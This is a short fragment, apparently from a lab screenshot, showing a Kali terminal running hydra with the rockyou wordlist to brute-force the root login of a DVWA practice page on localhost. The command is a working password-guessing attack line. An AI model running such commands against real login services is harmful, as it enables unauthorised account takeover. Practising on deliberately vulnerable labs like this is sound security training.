 ┌──(rapavlichenko㉿rapavlichenko)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt -s 80 localhost http-post-form "/DVWA/brute:username=^USER^&pa
ssword=^PASS^&Login:H=Cookie:security:Username and/or password incorrect."